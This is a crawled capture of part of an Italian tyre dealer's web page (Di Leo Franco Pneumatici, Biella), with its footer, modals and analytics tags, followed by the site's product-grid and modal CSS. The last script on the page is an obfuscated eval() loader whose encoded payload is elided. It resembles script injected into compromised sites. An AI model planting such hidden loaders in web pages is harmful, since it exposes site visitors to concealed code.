4X4.png' class='img-responsive img_client' alt='DOTZ 4X4'></div></div><script>
   $(document).ready(function() {
   $('.clients-carousel-6971e334da5b8').owlCarousel({
		loop: true,
		responsive: 
		{
		 0:    { items: 1 },
		 320:  { items: 1  },
		 480:  { items: 1  },
		 768:  { items: 1  },
		 992:  { items: 1  },
		 1200: { items: 1 }
		},
		margin: 10,
		nav:false,
		navText: [],
		dots: true,
		autoplay: true,
		autoplayTimeout: 6000
	});

   });
   
   function ddd_6971e334da5b8()
   {
     var minheight = 0;
     $('.clients-carousel-6971e334da5b8').each(function(i,e)
    {
     var oldminheight = minheight;
     $(e).find('.client').each(function(ii,ee)
     {
      minheight = $(ee).height() > minheight ? $(ee).height()+20 : minheight;   
     });
     $(e).find('.client').css('min-height',minheight + 'px');
     $(e).find('.img_client').each(function(ii,ee)
     {
      $(ee).css('margin-top', ((minheight-$(ee).height()-20)/2)+'px');
      //alert($(ee).attr('href')+' '+$(ee).height());
      
     });
     minheight = oldminheight;
    });
   }
   
   setTimeout(ddd_6971e334da5b8, 1000);
   </script></div><div class='col-md-4 col-xs-12 xs-center'><h4>DI LEO FRANCO PNEUMATICI SRL</h4><ul class='list-unstyled'><li><span style='vertical-align: top;'><i class='fa fa-fw fa-map-marker'></i> <strong>Indirizzo:</strong></span><span style='padding-left: 5px; display: inline-block;'>VIA TRENTO, 28
<br>13900 BIELLA
<br>BI Italy&nbsp;<a href='https://www.google.com/maps/search/?api=1&query=DI+LEO+FRANCO+PNEUMATICI+SRL' target='_blank'><i class='fa fa-fw fa-map'></i></a></span></li><li><i class='fa fa-fw fa-phone'></i> <strong>Phone:</strong> +39 0158461470</li><li><i class='fa fa-fw fa-envelope'></i> <strong>Email:</strong> dileofrancopneumatici@yahoo.it</li><li><i class='fa fa-fw fa-ticket'></i> <strong>P.IVA:</strong> 02654110028</li></ul><hr><h4>ORARI NEGOZIO</h4>
 <ul class='list-unstyled'><li><i class='fa-solid fa-fw fa-business-time'></i> 08:00&#8211;12:00<br />
14:00&#8211;19:00</li></ul></div><div class='col-md-4 col-xs-12 xs-center'><center><img src='modules/Sections/images/driver_pirelli_89148.png' style='' alt='Franco Di Leo - Driver Pirelli' class='img-responsive'></center><hr><h4>Seguici sui Social</h4><a href='mailto:info@dileofrancopneumatici.com' style='margin: 0 10px;'><img src='images/social/c32/email.png' alt='Seguici sui Social!'></a><a href='https://www.facebook.com/dileofrancopneumatic/' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/facebook.png' alt='Seguici sui Social!'></a><a href='https://instagram.com/dileofrancopneumatici' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/instagram.png' alt='Seguici sui Social!'></a><a href='https://vm.tiktok.com/ZML698DQE/' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/tik-tok.png' alt='Seguici sui Social!'></a><a href='https://wa.me/3463350005' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/whatsapp.png' alt='Seguici sui Social!'></a></div></div>
	       </div><div class='footer-copyright'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-1'>
								<a href='https://www.dileofrancopneumatici.com' class='logo'>
									<img alt='Di Leo Franco Pneumatici - B2B Portale Cerchi in Lega' class='img-responsive img_bright' src='themes/dileo/img/DiLeo.png'>
								</a>
							</div>
							<div class='col-md-7'>
								<p>&copy;&reg;2021-2026 <a href='https://www.dileofrancopneumatici.com'>DI LEO FRANCO PNEUMATICI SRL</a>  (PIVA: 02654110028)<br>All Rights Reserved. Do not copy without permission.<br>Powered by <a href='https://www.picoportal.it' target='_new'>PicoPortal</a> by PicoPortal srl. <a href='javascript:;' onclick='popupwindow("https://cookiepolicy.fvsoftware.com", "Cookie Policy", 650, 500);'>Cookie Policy</a><br><i class='fa fa-gear'></i> Control Panel <a href='admin.php'>Administration</a>.</p>
							</div>
							<div class='col-md-4'>
								<nav id='sub-menu'>
									<ul><li><a href='https://www.picoportal.it' target='_new'><img alt='PicoPortal srl / B2B e B2C cerchi in lega e acciaio' src='images/picoportal220_tr_mn_scritta_sotto_piccola_SRL.png' style='width: 70px;' class='img_bright'></a></li></ul>
								</nav>
							</div>
						</div>
					</div>
				</div>
			</footer></div><div class='modal fade' id='modal_accessori' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Accessori Compatibili</h4>
				</div>
				<div class='modal-body' id='accessori_compatibili'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_servizi' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Servizi Disponibili</h4>
				</div>
				<div class='modal-body' id='modal_servizi_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_foto_popup' tabindex='-1' role='dialog' aria-labelledby='modal_foto_popup_title' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='modal_foto_popup_title'>xxx</h4>
				</div>
				<div class='modal-body' id='modal_foto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='model_aiuto_popup' tabindex='-1' role='dialog' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-body' id='model_aiuto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><script src='themes/dileo/js/theme.js'></script><script src='themes/dileo/js/theme.init.js'></script><script async src='https://www.googletagmanager.com/gtag/js?id=G-E05PMJFWZX'></script>
         <script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-E05PMJFWZX'); </script><script>var _0xc42e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe14c(d,e,f){var g=_0xc42e[2][_0xc42e[1]](_0xc42e[0]);var h=g[_0xc42e[3]](0,e);var i=g[_0xc42e[3]](0,f);var j=d[_0xc42e[1]](_0xc42e[0])[_0xc42e[10]]()[_0xc42e[9]](function(a,b,c){if(h[_0xc42e[4]](b)!==-1)return a+=h[_0xc42e[4]](b)*(Math[_0xc42e[8]](e,c))},0);var k=_0xc42e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc42e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe14c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",25,"HTVohpNDg",26,4,26))</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dileofrancopneumatici.com/themes/dileo/css/custom.css
body_size: 72553
content:
/* Add here all your CSS customizations */
.collapse {
	visibility: visible;
}

.page-header {
	background-color: #333;
	border-bottom: 5px solid #CCC;
	border-top: 5px solid #CCC;
}

.header-no-border-bottom {
	
}

.page-header h1 {
	color: #fff;
}

.col-centered{
    /* float: none; */
    margin: 0 auto;
}
/* white_color */
.white_color i.icon-featured,  .white_color img.icon-featured {
	background-color: #ffffff;
}

.white_color h4 {
	color: #ffffff;
}

.white_color .box-content {
	border-top-color: #ffffff;
}

.form-control
{
 border: 1px solid #aaa;
}

.input_upper
{
 text-transform:uppercase;
}

.pico_mt-xlg {
	margin-top: 30px;
}

.required {
	display: inline-block;
	color: #d2322d;
	font-size: 0.8em;
	font-weight: bold;
	position: relative;
	top: -0.2em;
}

html.dark p
{
	color: #d5d5d5;
}

html.dark .post-content ul {
	color: #d5d5d5;
}

html.dark .form-control
{
 color: #fff;
}

html.dark .invert_if_dark
{
 -webkit-filter: grayscale(1) invert(1);
 filter: grayscale(1) invert(1);
}

/*html.dark .thumb-info*/
html.dark .thumbnail, html.dark .img-thumbnail {
	background-color: #fff;
	border: 4px solid #282d36;
}

.dataTables_processing {
	background: #B52929;
	border-radius: 100px;
	box-shadow: 0 1px 1px -1px rgba(0, 0, 0, 0.3);
	color: #FFF;
	padding: 5px 10px;
	top: 3px;
	width: 150px;
	margin: 10px 60px;
}

.dataTables_wrapper {
	position: relative;
}

.dataTables_wrapper .DTTT.btn-group {
	display: inline-block !important;
}

.dataTables_wrapper .datatables-header {
	margin-bottom: 15px;
}

.dataTables_wrapper .datatables-header label {
	font-weight: normal;
	margin: 0;
}

.dataTables_wrapper table thead th {
	padding-right: 21px !important;
}

.dataTables_wrapper .dataTables_length .select2-container {
	margin-right: 10px;
	width: 75px;
}

@media only screen and (max-width: 991px) {
	.dataTables_wrapper .dataTables_length {
		margin-bottom: 15px;
	}

	.dataTables_wrapper .dataTables_length label {
		float: none;
		width: 100%;
	}
}
/* Filter */
.dataTables_wrapper .dataTables_filter label {
	width: 50%;
}

.dataTables_wrapper .dataTables_filter input {
	width: 100%;
}

@media only screen and (max-width: 991px) {
	.dataTables_wrapper .dataTables_filter label {
		width: 100%;
	}
}
/* Footer */
.dataTables_wrapper .datatables-footer {
	margin-top: 15px;
}

.dataTables_wrapper .datatables-footer .dataTables_info {
	font-size: 11px;
	padding-top: 0;
	margin-top: 6px;
}

.dataTables_wrapper .datatables-footer .dataTables_paginate .pagination {
	display: block;
	margin: 0;
}

@media only screen and (max-width: 991px) {
	.dataTables_wrapper .datatables-footer .dataTables_info {
		margin-bottom: 15px;
		text-align: center;
	}

	.dataTables_wrapper .datatables-footer .dataTables_paginate {
		float: none;
		text-align: center;
	}

	.dataTables_wrapper .datatables-footer .dataTables_paginate .pagination {
		display: inline-block;
	}
}
/* Empty Row */
.dataTables_wrapper .dataTables_empty {
	padding: 50px 0;
	text-align: center;
}

/*
.dataTables_processing {
	background: #cccccc;
	border-radius: 100px;
	box-shadow: 0 1px 1px -1px rgba(0, 0, 0, 0.3);
	color: #FFF;
	left: 50%;
	margin-left: -36px;
	padding: 5px 10px;
	position: absolute;
	top: 3px;
}
*/

@media only screen and (max-width: 991px) {
	.dataTables_processing {
		left: auto;
		margin-left: 0;
		right: 0;
	}
}

.msg
{
 padding: 20px;
 font-size: 15px;
 font-weight: 700;
 margin: 10px;
}

.alert_error
{
 color: #FF4040;
 border: 3px solid #FF4040;
 background-color: #FFC0C0;
 -webkit-border-radius: 5px;
 -moz-border-radius: 5px;
 border-radius: 5px;
}

.alert_error span
{
 background:url(../images/alert.png) no-repeat left center;
 padding-left: 20px;
}

.alert_success
{
 color: #83B13A;
 border: 3px solid #83B13A;
 background-color: #B5F3B5;
 -webkit-border-radius: 5px;
 -moz-border-radius: 5px;
 border-radius: 5px;
}

.alert_success span
{
 background:url(../images/tick.png) no-repeat left center;
 padding-left: 20px;
}

.error
{
 color: #FF4040;
}

.picocart
{
 margin: 20px 0;
}

.table_select_address
{
 border-collapse: separate;
 border-spacing: 2px;
}

.table_select_address td
{
 padding: 20px;
}

.pico_content ul
{
 list-style: square;
 margin-left: 30px;
}

.btn_wait, button.btn_wait  { color:#fff; background:#544F4B; }
.btn_stop, button.btn_stop  { color:#fff; background:#C00000; }
.btn_go,   button.btn_go    { color:#fff; background:#00C000; }
.btn_wait:hover, .btn_stop:hover, .btn_go:hover {color: #FFFF80;}
button.btn_go:hover { background-color: #45D745; }

.total {
    color: #282d36;
    font-size: 18px;
    font-weight: bold;
    padding-bottom: 20px;
}

.active .list-group-item-heading { color: #ffffff; }

.old_table td {padding: 2px;}

.disabledTab
{
 pointer-events: none;
}

html body .tabs .nav-tabs .disabledTab a, html.dark body .tabs .nav-tabs .disabledTab a, html body .tabs .nav-tabs .disabledTab a:hover, html.dark body .tabs .nav-tabs  .disabledTaba:hover {
 color: #aaa;
}

.full_width
{
	width: 100%;
}

.modal-block {
	background: transparent;
	padding: 0;
	text-align: left;
	max-width: 600px;
	margin: 40px auto;
	position: relative;
}

.modal-block.modal-block-xs {
	max-width: 200px;
}

.modal-block.modal-block-sm {
	max-width: 400px;
}

.modal-block.modal-block-md {
	max-width: 600px;
}

.modal-block.modal-block-lg {
	max-width: 900px;
}

.modal-block.modal-block-full {
	max-width: 98%;
}

.modal-block.modal-header-color .panel-heading h2 {
	color: #FFF;
}

.modal-block.modal-full-color {
	color: #FFF;
}

.modal-block.modal-full-color .panel-heading {
	border: 0;
}

.modal-block.modal-full-color .panel-heading h2 {
	color: #FFF;
}

.modal-block.modal-full-color .panel-footer {
	border: 0;
}

.modal-block.modal-full-color .panel-body {
	background-color: transparent;
}

.modal-block.modal-full-color .fa {
	color: #FFF !important;
}

/* Modal Wrapper */
.modal-wrapper {
	position: relative;
	padding: 25px 0;
}

/* Modal Icon */
.modal-icon {
	float: left;
	width: 20%;
	text-align: center;
}

.modal-icon .fa {
	font-size: 52px;
	position: relative;
	top: -10px;
	color: #cccccc;
}

.modal-icon.center {
	float: none;
	width: auto;
	padding-top: 20px;
}

.modal-icon.center + .modal-text {
	float: none;
	width: auto;
}

.modal-icon + .modal-text {
	float: left;
	width: 80%;
}

/* Modal Text */
.modal-text {
	padding: 0 5px;
}

.modal-text h1, .modal-text h2, .modal-text h3, .modal-text h4, .modal-text h5, .modal-text h6 {
	padding: 0;
	margin: -7px 0 4px 0;
}

.modal-block-primary .fa {
	color: #cccccc;
}

.modal-block-primary.modal-header-color .panel-heading {
	background-color: #cccccc;
}

.modal-block-primary.modal-full-color .panel {
	background-color: #e0e0e0;
}

.modal-block-primary.modal-full-color .panel-heading {
	background-color: #cccccc;
}

.modal-block-primary.modal-full-color .panel-footer {
	background-color: #e0e0e0;
}

.modal-block-success .fa {
	color: #47a447;
}

.modal-block-success.modal-header-color .panel-heading {
	background-color: #47a447;
}

.modal-block-success.modal-full-color .panel {
	background-color: #5cb85c;
}

.modal-block-success.modal-full-color .panel-heading {
	background-color: #47a447;
}

.modal-block-success.modal-full-color .panel-footer {
	background-color: #5cb85c;
}

.modal-block-warning .fa {
	color: #ed9c28;
}

.modal-block-warning.modal-header-color .panel-heading {
	background-color: #ed9c28;
}

.modal-block-warning.modal-full-color .panel {
	background-color: #f0ad4e;
}

.modal-block-warning.modal-full-color .panel-heading {
	background-color: #ed9c28;
}

.modal-block-warning.modal-full-color .panel-footer {
	background-color: #f0ad4e;
}

.modal-block-danger .fa {
	color: #d2322d;
}

.modal-block-danger.modal-header-color .panel-heading {
	background-color: #d2322d;
}

.modal-block-danger.modal-full-color .panel {
	background-color: #d9534f;
}

.modal-block-danger.modal-full-color .panel-heading {
	background-color: #d2322d;
}

.modal-block-danger.modal-full-color .panel-footer {
	background-color: #d9534f;
}

.modal-block-info .fa {
	color: #5bc0de;
}

.modal-block-info.modal-header-color .panel-heading {
	background-color: #5bc0de;
}

.modal-block-info.modal-full-color .panel {
	background-color: #7dcde5;
}

.modal-block-info.modal-full-color .panel-heading {
	background-color: #5bc0de;
}

.modal-block-info.modal-full-color .panel-footer {
	background-color: #7dcde5;
}

.modal-block-dark .fa {
	color: #171717;
}

.modal-block-dark.modal-header-color .panel-heading {
	background-color: #171717;
}

.modal-block-dark.modal-full-color .panel {
	background-color: #2b2b2b;
}

.modal-block-dark.modal-full-color .panel-heading {
	background-color: #171717;
}

.modal-block-dark.modal-full-color .panel-footer {
	background-color: #2b2b2b;
}

html.dark .modal-content {
	background-color: #1d2127;
}

html.dark .modal-header,
html.dark .modal-footer {
	border-color: #282d36;
}

.select2-container .select2-selection--single .select2-selection__rendered 
{
 white-space: normal;
}

.pull-right {
    float: right !important;
}

html #header .header-nav-bar-primary {
    color: #111 !important;
}

.tip {
	color: #fff;
	position: relative;
	display: inline-block;
	font-size: 9px;
	font-weight: 400;
	padding: 2px;
	z-index: 1;
	border-radius: 2px;
	line-height: 1;
	margin: 0 0 0 10px;
	vertical-align: middle;
	text-transform: uppercase;
}
#home_cart  .tip {
	margin-top: -2px;
}

#header .header-column.header-column-center .header-logo {
	padding: 0;
}

.tip:before {
	content: "";
	position: absolute;
	left: auto;
	right: 100%;
	top: 50%;
	margin-top: -4px;
	border: 3px solid transparent;
}
.tip.tip-new {
	background-color: #0cc485 !important;
}
.tip.tip-new:before {
	border-right-color: #0cc485 !important;
}
.tip.tip-hot {
	background-color: #eb2771 !important;
}
.tip.tip-hot:before {
	border-right-color: #eb2771 !important;
}
#home_cart  a .tip {
	/* position: absolute;*/ 
	top: -7px;
	right: 10px;
}
#home_cart  a .tip:before {
	position: absolute;
	left: 3px;
	top: 100%;
	width: 3px;
	height: 3px;
	margin: 0;
	border-color: transparent !important;
}
#home_cart  a .tip.tip-new:before {
	border-top-color: #0cc485 !important;
}
#home_cart  a .tip.tip-hot:before {
	border-top-color: #eb2771 !important;
}

section.section.section-parallax {
	background-color: transparent;
	background-position: 50% 50%;
	background-repeat: repeat;
	background-attachment: fixed;
	border: 0;
}

/* xxxxxxxxxxxxxxxxxxxxxxxxxx */

.products-grid {
	list-style: none;
	padding: 0;
	margin: 0 -10px 0;
}
.products-grid:after {
	content: '';
	display: table;
	clear: both;
}
.products-grid li {
	width: 100%;
	padding: 10px 10px 0;
}
.products-grid.columns6 {
	margin: 0 -5px;
}
.products-grid.columns6 li {
	padding-left: 5px;
	padding-right: 5px;
}
.products-grid.columns7 {
	margin: 0 -4px;
}
.products-grid.columns7 li {
	padding-left: 4px;
	padding-right: 4px;
}
.products-grid.columns8 {
	margin: 0 -3px;
}
.products-grid.columns8 li {
	padding-left: 3px;
	padding-right: 3px;
}
@media (min-width: 480px) {
	.products-grid li {
		float: left;
		width: 50%;
	}
	.products-grid li:nth-child(2n+1) {
		clear: left;
	}
	.products-grid.columns5 li, .products-grid.columns6 li, .products-grid.columns7 li, .products-grid.columns8 li {
		width: 33.33%;
	}
	.products-grid.columns5 li:nth-child(2n+1), .products-grid.columns6 li:nth-child(2n+1), .products-grid.columns7 li:nth-child(2n+1), .products-grid.columns8 li:nth-child(2n+1) {
		clear: none;
	}
	.products-grid.columns5 li:nth-child(3n+1), .products-grid.columns6 li:nth-child(3n+1), .products-grid.columns7 li:nth-child(3n+1), .products-grid.columns8 li:nth-child(3n+1) {
		clear: left;
	}
}
@media (min-width: 768px) {
	.products-grid.columns3 li, .products-grid.columns4 li {
		width: 33.33%;
	}
	.products-grid.columns3 li:nth-child(2n+1), .products-grid.columns4 li:nth-child(2n+1) {
		clear: none;
	}
	.products-grid.columns3 li:nth-child(3n+1), .products-grid.columns4 li:nth-child(3n+1) {
		clear: left;
	}
	.products-grid.columns5 li, .products-grid.columns6 li, .products-grid.columns7 li, .products-grid.columns8 li {
		width: 25%;
	}
	.products-grid.columns5 li:nth-child(3n+1), .products-grid.columns6 li:nth-child(3n+1), .products-grid.columns7 li:nth-child(3n+1), .products-grid.columns8 li:nth-child(3n+1) {
		clear: none;
	}
	.products-grid.columns5 li:nth-child(4n+1), .products-grid.columns6 li:nth-child(4n+1), .products-grid.columns7 li:nth-child(4n+1), .products-grid.columns8 li:nth-child(4n+1) {
		clear: left;
	}
}
@media (min-width: 992px) {
	.products-grid.columns6 li, .products-grid.columns7 li, .products-grid.columns8 li {
		width: 20%;
	}
	.products-grid.columns6 li:nth-child(4n+1), .products-grid.columns7 li:nth-child(4n+1), .products-grid.columns8 li:nth-child(4n+1) {
		clear: none;
	}
	.products-grid.columns6 li:nth-child(5n+1), .products-grid.columns7 li:nth-child(5n+1), .products-grid.columns8 li:nth-child(5n+1) {
		clear: left;
	}
}
@media (min-width: 1200px) {
	.products-grid.columns4 li {
		width: 25%;
	}
	.products-grid.columns4 li:nth-child(3n+1) {
		clear: none;
	}
	.products-grid.columns4 li:nth-child(4n+1) {
		clear: left;
	}
	.products-grid.columns5 li {
		width: 20%;
	}
	.products-grid.columns5 li:nth-child(4n+1) {
		clear: none;
	}
	.products-grid.columns5 li:nth-child(5n+1) {
		clear: left;
	}
	.products-grid.columns6 li {
		width: 16.66%;
	}
	.products-grid.columns6 li:nth-child(5n+1) {
		clear: none;
	}
	.products-grid.columns6 li:nth-child(6n+1) {
		clear: left;
	}
	.products-grid.columns7 li {
		width: 14.25%;
	}
	.products-grid.columns7 li:nth-child(5n+1) {
		clear: none;
	}
	.products-grid.columns7 li:nth-child(7n+1) {
		clear: left;
	}
	.products-grid.columns8 li {
		width: 12.5%;
	}
	.products-grid.columns8 li:nth-child(5n+1) {
		clear: none;
	}
	.products-grid.columns8 li:nth-child(8n+1) {
		clear: left;
	}
}

.products-list {
	list-style: none;
	padding: 0;
	margin: 0 -10px 0;
}
.products-list li {
	padding: 10px;
	width: 100%;
}

.product {
	position: relative;
}
.product .product-image-area {
	overflow: hidden;
	position: relative;
	padding: 0;
	background-color: #fff;
	border: none;
	border-radius: 3px;
}
.product .product-image-area .product-image {
	display: block;
	overflow: hidden;
	position: relative;
	border-radius: 3px;
}
.product .product-image-area .product-image img {
	display: block;
	width: 100%;
	height: auto;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}
.product .product-image-area .product-image .product-hover-image {
	position: absolute;
	left: 0;
	top: 0;
	opacity: 0;
	visibility: hidden;
}
.product .product-quickview {
	position: absolute;
	right: 0;
	top: 0;
	background-color: #E4952E;
	color: #fff;
	padding: 10px;
	z-index: 9;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all 0.1s;
	-moz-transition: all 0.1s;
	transition: all 0.1s;
	font-size: 12px;
	line-height: 1.4;
	width: 100%;
	text-align: center;
}
.product .product-quickview span {
	margin-left: 2px;
}
.product .product-quickview:hover, .product .product-quickview:focus {
	opacity: 0.9 !important;
	color: #fff;
	text-decoration: none;
}
.product .product-quickview:hover span, .product .product-quickview:focus span {
	text-decoration: underline;
}
.product .product-label {
	position: absolute;
	right: 10px;
	top: 10px;
	color: #fff;
	line-height: 1;
	z-index: 5;
	text-align: center;
}
.product .product-label + .product-label {
	top: 40px;
}
.product .product-label span {
	display: block;
	position: relative;
	padding: 7px 10px;
	font-size: 12px;
	font-weight: 600;
	text-transform: uppercase;
	border-radius: 4px;
}
.product .product-label span.discount {
	background-color: #e27c7c;
}
.product .product-label span.new {
	background-color: #62b959;
}
.product .product-details-area {
	padding: 10px;
	text-align: center;
}
.product .product-details-area .product-actions {
	margin: 0 -10px;
}
.product .product-name {
	color: #777;
	font-weight: 400;
	font-size: 14px;
	margin: 0 0 3px;
}
.product .product-name a {
	color: #777;
}
.product .product-name a:hover, .product .product-name a:focus {
	color: #3f4658;
	text-decoration: none;
}
.product:hover .product-image-area .product-image .product-hover-image {
	visibility: visible;
	opacity: 1;
}
.product:hover .product-quickview {
	visibility: visible;
	opacity: 1;
}

.product-ratings {
	font-size: 11px;
	line-height: 1.25;
	margin: 3px 0;
	background: url(../../img/demos/shop/rating-bar.png) center no-repeat;
	height: 14px;
	margin: 7px 0 6px;
}
.product-ratings .ratings-box {
	position: relative;
	display: inline-block;
	margin-top: 1.5px;
	overflow: hidden;
	width: 64px;
	height: 11px;
	font-size: 0;
	line-height: 0;
	text-indent: -999em;
}
.product-ratings .ratings-box:before {
	font-family: 'Font Awesome 6 Free';
  font-style: normal;
  font-weight: 900;
	content: "\f005\20\f005\20\f005\20\f005\20\f005";
	width: 64px;
	height: 11px;
	color: #c3c5c9;
	display: block;
	font-size: 11px;
	line-height: 11px;
}
.product-ratings .ratings-box .rating {
	float: left;
	height: 11px;
	position: absolute;
	left: 0;
	top: 0;
	overflow: hidden;
}
.product-ratings .ratings-box .rating:before {
	font-family: 'Font Awesome 6 Free';
  font-style: normal;
  font-weight: 900;
	content: "\f005\20\f005\20\f005\20\f005\20\f005";
	width: 64px;
	height: 11px;
	color: #ffc600;
	display: block;
	font-size: 11px;
	line-height: 11px;
}

.product-price-box {
	font-size: 0;
	margin: 5px 0 3px;
}
.product-price-box .old-price,
.product-price-box .product-price {
	display: inline-block;
	vertical-align: middle;
	font-weight: 600;
}
.product-price-box .old-price {
	color: #999;
	font-size: 14px;
	text-decoration: line-through;
}
.product-price-box .old-price + .product-price {
	margin-left: 6px;
}
.product-price-box .product-price {
	font-size: 20px;
	color: #444;
}

.product-actions a {
	display: inline-block;
	position: relative;
	margin: 10px 1px;
	vertical-align: middle;
	border-radius: 5px;
	text-align: center;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}
.product-actions a:hover, .product-actions a:focus {
	text-decoration: none;
}
.product-actions a.addtocart {
	color: #333;
	background-color: #fff;
	font-size: 14px;
	padding: 0 10px 0 8px;
	height: 32px;
	line-height: 30px;
	border: 1px solid #ccc;
}
.product-actions a.addtocart i {
	font-size: 15px;
	margin-right: 2px;
}
.product:hover .product-actions a.addtocart {
	background-color: #E4952E;
	border-color: #E4952E;
	color: #fff;
}
.product-actions a.addtocart.outofstock {
	padding: 0 10px;
	cursor: default;
}
.product:hover .product-actions a.addtocart.outofstock {
	color: #333 !important;
	background-color: #fff !important;
	border-color: #ccc !important;
}
.product-actions a.addtowishlist, .product-actions a.comparelink, .product-actions a.quickview {
	font-size: 17px;
	height: 32px;
	width: 32px;
	line-height: 32px;
	background-color: transparent;
	visibility: hidden;
	opacity: 0;
}
.hide-addtolinks .product-actions a.addtowishlist, .hide-addtolinks .product-actions a.comparelink, .hide-addtolinks .product-actions a.quickview {
	display: none;
}
.product-actions a.addtowishlist {
	right: -37px;
	color: #ed4949;
	border: 1px solid #ed4949;
}
.product-actions a.addtowishlist:hover {
	color: #fff;
	background-color: #ed4949;
}
.product:hover .product-actions a.addtowishlist {
	visibility: visible;
	opacity: 1;
	right: 0;
}
.product-actions a.comparelink {
	left: -37px;
	color: #52b9b5;
	border: 1px solid #52b9b5;
}
.product-actions a.comparelink:hover {
	color: #fff;
	background-color: #52b9b5;
}
.product:hover .product-actions a.comparelink {
	visibility: visible;
	opacity: 1;
	left: 0;
}
.product-actions a.quickview {
	visibility: visible;
	opacity: 1;
	color: #3f4658;
	border: 1px solid #3f4658;
}
.product-actions a.quickview:hover {
	color: #fff;
	background-color: #3f4658;
}

.product.product-list:after {
	content: '';
	display: table;
	clear: both;
}
.product.product-list .product-details-area {
	text-align: left;
	padding: 0 20px;
}
.product.product-list .product-short-desc {
	font-size: 14px;
	line-height: 1.5;
}
.product.product-list .product-ratings {
	background: none;
	margin-bottom: 10px;
}
.product.product-list .product-name {
	font-size: 18px;
	margin: 10px 0;
}
.product.product-list .product-price-box {
	margin-top: 10px;
}
.product.product-list .product-actions {
	margin: 0;
}
.product.product-list .product-actions a.addtowishlist, .product.product-list .product-actions a.comparelink, .product.product-list .product-actions a.quickview {
	left: auto;
	right: auto;
	visibility: visible;
	opacity: 1;
}
.product.product-list .product-actions a.addtocart {
	background-color: #3f4658;
	border-color: #3f4658;
	color: #fff;
}
@media (min-width: 600px) {
	.product.product-list .product-image-area {
		float: left;
		width: 20%;
	}
	.product.product-list .product-details-area {
		float: left;
		width: 80%;
	}
}

.product.product-sm {
	padding: 6px 0 8px;
	max-width: 300px;
}
.product.product-sm:after {
	content: '';
	display: table;
	clear: both;
}
.product.product-sm .product-image-area {
	width: 33%;
	float: left;
	padding: 2px;
}
.product.product-sm .product-details-area {
	float: left;
	width: 67%;
	text-align: left;
	padding: 10px 16px;
}
.product.product-sm .product-name {
	font-size: 12px;
}
.product.product-sm .product-ratings {
	background: none;
	margin-bottom: 5px;
}
.product.product-sm .product-price-box {
	margin: 2px 0 3px;
}
.product.product-sm .product-price-box .old-price {
	font-size: 11px;
}
.product.product-sm .product-price-box .old-price + .product-price {
	margin-left: 3px;
}
.product.product-sm .product-price-box .product-price {
	font-size: 15px;
}

.sidebar.shop-sidebar .panel-group {
	/* margin-bottom: 40px; */
}
/*
.sidebar.shop-sidebar .panel-group .panel + .panel {
	margin-top: 14px;
}
*/
.sidebar.shop-sidebar .panel-group .panel {
	margin-bottom: 14px;
}
.sidebar.shop-sidebar .panel.panel-default {
	border-radius: 6.99px;
	border: none;
}
.sidebar.shop-sidebar .panel.panel-default .panel-heading {
	border-radius: 0;
}
.sidebar.shop-sidebar .panel.panel-default .panel-heading .panel-title {
	margin: 0;
	font-size: 13px;
	font-weight: 700;
	text-transform: uppercase;
	color: #777;
}
.sidebar.shop-sidebar .panel.panel-default .panel-heading a {
	position: relative;
	border-radius: 6.99px 6.99px 0 0;
	padding-top: 11.5px;
	padding-bottom: 11.5px;
	padding-right: 45px;
	color: #777;
	border: 1px solid #ddd;
}
.sidebar.shop-sidebar .panel.panel-default .panel-heading a:before {
	font-family: 'Font Awesome 6 Free';
  font-style: normal;
  font-weight: 900;
	content: "\f0d8";
	width: 26px;
	height: 26px;
	display: block;
	border: 1px solid #ddd;
	position: absolute;
	right: 15px;
	top: 50%;
	margin-top: -13px;
	border-radius: 3px;
	color: #ccc;
	text-align: center;
	line-height: 24px;
	background-color: #fff;
	font-size: 10px;
}
.sidebar.shop-sidebar .panel.panel-default .panel-heading a:hover:before {
	background-color: #3f4658;
	border-color: #3f4658;
	color: #fff;
}
